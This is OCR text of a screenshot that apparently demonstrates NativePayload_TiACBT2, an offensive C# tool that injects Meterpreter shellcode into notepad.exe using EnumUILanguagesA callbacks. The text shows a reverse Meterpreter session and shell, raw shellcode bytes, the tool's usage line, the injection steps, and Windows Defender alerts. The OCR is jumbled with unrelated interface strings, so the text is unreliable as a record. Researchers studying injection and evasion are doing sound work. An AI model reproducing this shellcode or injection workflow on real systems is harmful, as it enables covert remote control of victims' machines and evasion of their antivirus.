 File Machine View Input Devices Help
[*] Sending stage (200262 bytes) to 192.168.56.105
[*] Meterpreter session 16 opened (192.168.56.1:4444 -> 192.168.56.105:49690) at 2021-04-30 12:00:54 -0400
4/30/2021
meterpreter > getpid
Current pid: 2700
meterpreter > shell
Process 1360 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\Damon>
Command Prompt
c3,49,89,c7,4d,31,c9,49,89,f0,48,89,da,48,89,f9,41,ba,02,d9,c8,5f,ff,d5,83,f8,00,7d,28,58,41,57,59,68,00,40,00,00,41,58,
6a,00,5a,41,ba,0b,2f,0f,30,ff,d5,57,59,41,ba,75,6e,4d,61,ff,d5,49,ff,ce,e9,3c,ff,ff,ff,48,01,c3,48,29,c6,48,85,f6,75,b4,
41,ff,e7,58,6a,00,59,49,c7,c2,f0,b5,a2,56,ff,d5
Virus & threat protection
NativePayload_TiACBT2 , Published by Damon Mohammadbagher , Apr-May 2021
NativePayload_TiACBT2 , Thread Injection + Async C# + Callback Functions Technique via (EnumUILanguagesA) API
Example: NativePayload_TiACBT.exe [mode 1,2] [TPID] [PAYLOAD]
Example: NativePayload_TiACBT.exe 1 2187 fc,48,67,00,00,67,f1
[!] Injection Started Time 4/30/2021 12:00:39 PM
[!] Payload Length 510
[>] Injecting Meterpreter Payload to notepad:2700 Process
[!] Thread Injection Done Time 4/30/2021 12:00:40 PM
Status: Active
Date: 4/30/2021 12:00 PM
Step1 EnumUILanguagesA::Delegate.Invoke(00000338) Intptr Done. [API::OpenProcess]
Step2 EnumUILanguagesA::Delegate.Invoke(22684960000) Intptr Done. [API::VirtualAllocEx]
Category: Suspicious Behavior
Step3 EnumUILanguagesA::Delegate.Invoke(00000000) true ;D Done. [API::WriteProcessMemory]
Details: This program is dangerous and executes commands from an
attacker.
C:\Users\Damon\Downloads\NativePayload_TiACBTx>
37520 files
Learn more
Quick s
Affected items:
Scan option
behavior: pid:
Allowed thr
file: C:\Users\Damon\Downloads\NativePayload_TiACBTx
\NativePayload_TiACBT2.exe
Protection
OK
Virus & threat protection settings
No action needed.
Manage settings
Process Hacker [DESKTOP-RE7HTGT\Damon]+ (A
Hacker View Tools Users Help
Refresh Options Find handles or DLLs
Processes Services Network Disk
Name PID
System Idle Process 0
System 4
smss.exe 340
Memory Compression 1772
Interrupts
Registry 92
csrss.exe 432
wininit.exe 516
csrss.exe 528
winlogon.exe 608
explorer.exe 4420
SecurityHealthSystray.exe 6916
cmd.exe 788
conhost.exe 5576
ProcessHacker.exe 3520
notepad.exe 2700
cmd.exe 1360
conhost.exe 1752
.69%
notepad.exe (2700) Properties
Memory Environment Handles GPU Disk and Network Comment
General Statistics Performance Threads Token Modules
TID CPU Cycles delta Start address Priority
6644 0.08 3,886,251 0x0 Normal
3884 0.04 1,968,089 ntdll.dll!RtlUserThreadStart Normal
Right Ctrl